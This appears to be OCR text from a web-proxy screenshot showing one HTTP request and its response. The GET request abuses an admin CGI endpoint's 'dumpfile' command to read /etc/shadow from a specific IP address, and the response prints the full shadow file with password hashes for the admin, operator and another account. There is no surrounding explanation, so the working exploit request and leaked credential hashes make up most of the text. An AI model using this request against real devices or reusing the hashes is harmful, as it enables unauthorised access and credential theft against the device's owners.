 Request
Pretty Raw Hex \n
1 GET /cgi-bin/admin/download ?cmd=dumpfile &val=/etc/shadow HTTP/1.1
2 Host: 170.52.146.12
3 User-Agent : Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/98.0.4758.102 Safari/537.36
4 Accept : */*
5 Referer : http://170.52.146.12/cgi-bin/admin/session?action=login
6 Accept-Encoding : gzip, deflate
7 Accept-Language : en-US,en;q=0.9
8 Connection : close
9
0
Search...
0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Access-Control-Allow-Origin : *
3 Access-Control-Allow-Methods : HEAD, GET, PUT, OPTIONS
4 Access-Control-Expose-Headers : Content-Range, Date, Etag, Cache-Control,
Last-Modified
5 Access-Control-Allow-Headers : Content-Type, Origin, Accept, Range, Cache-Control
6 Access-Control-Max-Age : 600
7 Timing-Allow-Origin : *
8 Content-type : text/html
9 Date: Wed, 22 Jun 2022 10:59:27 GMT
10 Server : lighttpd/1.4.45
11 Accept-Ranges : none
12 Content-Length : 545
13 Via: HTTP/1.1 forward.http.proxy:3128
14 Connection : close
15
16 <pre>
17 root:*:17078:0:99999:7:::
18 bin:*:10933:0:99999:7:::
19 daemon:*:10933:0:99999:7:::
20 adm:*:10933:0:99999:7:::
21 lp:*:10933:0:99999:7:::
22 sync:*:10933:0:99999:7:::
23 shutdown:*:10933:0:99999:7:::
24 halt:*:10933:0:99999:7:::
25 uucp:*:10933:0:99999:7:::
26 nobody:*:10933:0:99999:7:::
27 default:*:10933:0:99999:7:::
28 _ntp:*:10933:0:99999:7:::
29 security:*:10933:0:99999:7:::
30 louis:*:10933:0:99999:7:::
31 far:ickeOHYrPeUyA:17917:0:99999:7:::
32 admin:$1$VPEtX8zR$cgJ46Rbs1QNwubRi0/iNS1:19020:0:99999:7:::
33 operator:$1$N2xYbTx0$YzLkHbvevAhQXYke0WWhJ.:0:0:99999:7:::
34 </pre>
35
Search...
0 matches
Inspec
Reques
Reques
Reques
Reques
Reques
Respon